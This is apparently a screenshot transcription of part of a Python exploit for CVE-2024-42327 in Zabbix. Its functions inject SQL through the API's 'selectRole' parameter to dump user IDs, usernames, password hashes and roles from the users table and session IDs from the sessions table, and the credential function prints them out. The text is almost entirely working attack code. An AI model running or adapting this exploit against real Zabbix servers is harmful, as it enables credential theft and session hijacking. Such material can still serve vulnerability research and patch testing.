 CVE-2024-42327.py ●
CVE-2024-42327.py > ...
55 def zabbix_api_get_users(api_url):
62         print(u)
63
64
65 def sqli_leak_credentials(api_url):
66     this_sql = "SELECT GROUP_CONCAT(userid, ', ', username, ', ', passwd, ', ', roleid, ' || ') FROM users"
67
68     method = ZABBIX_API_GET_USERS
69     params = {
70         "output":["userid", "username"],
71         "selectRole": [BASE_SQLI_PAYLOAD.replace('SQL_STATEMENT_HERE', this_sql)],
72         "editable":1
73     }
74     resp = zabbix_api_request(api_url, method, params)
75     user_details = resp.get('result', [])
76     if not user_details:
77         return None
78
79     user_details = user_details[0].get('role', {}).get(f'({this_sql})').split(' || ')
80     for u in user_details:
81         if u:
82             userid, username, passwd, roleid = u.split(', ')
83             print(f'userid: {userid.replace(",", "")}, username: {username}, password: {passwd}, roleid: {roleid}')
84
85
86 def sqli_leak_session_tokens(api_url):
87     this_sql = "SELECT GROUP_CONCAT(userid, ', ', sessionid, ' || ') FROM sessions"
88
89     method = ZABBIX_API_GET_USERS
90     params = {
91         "output":["userid", "username"],
92         "selectRole": [BASE_SQLI_PAYLOAD.replace('SQL_STATEMENT_HERE', this_sql)],
93         "editable":1
94     }
95     resp = zabbix_api_request(api_url, method, params)
96     user_details = resp.get('result', [])
97     if not user_details:
98         return None
99